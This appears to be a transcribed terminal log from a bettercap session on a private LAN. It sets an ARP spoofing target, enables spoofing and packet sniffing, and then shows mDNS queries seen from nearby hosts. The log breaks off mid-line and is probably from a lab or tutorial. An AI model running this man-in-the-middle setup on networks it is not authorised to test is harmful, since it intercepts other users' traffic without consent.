 192.168.100.0/24 > 192.168.100.210 » set arp.spoof.targets 192.168.100.157
192.168.100.0/24 > 192.168.100.210 » arp.spoof on
[18:02:50] [sys.log] [inf] arp.spoof enabling forwarding
192.168.100.0/24 > 192.168.100.210 » [18:02:50] [sys.log] [inf] arp.spoof arp spoofer
started, probing 1 targets.
192.168.100.0/24 > 192.168.100.210 » net.sniff on
192.168.100.0/24 > 192.168.100.210 » [18:04:05] [net.sniff.mdns] mdns 192.168.100.117
: PTR query for _companion-link._tcp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:05] [net.sniff.mdns] mdns 192.168.100.117
: PTR query for _rdlink._tcp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:05] [net.sniff.mdns] mdns fe80::1419:9884:
9879:a61 : PTR query for _companion-link._tcp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:05] [net.sniff.mdns] mdns 192.168.100.117
: PTR query for _sleep-proxy._udp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:05] [net.sniff.mdns] mdns fe80::1419:9884:
9879:a61 : PTR query for _sleep-proxy._udp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:05] [net.sniff.mdns] mdns fe80::1419:9884:
9879:a61 : PTR query for _rdlink._tcp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:06] [net.sniff.mdns] mdns 192.168.100.117
: PTR query for _rdlink._tcp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:06] [net.sniff.mdns] mdns fe80::1419:9884:
9879:a61 : PTR query for _sleep-proxy._udp.local
192.168.100.0/24 > 192.168.100.210 » [18:04:06] [net.sniff.mdns] mdns 192.168.100.117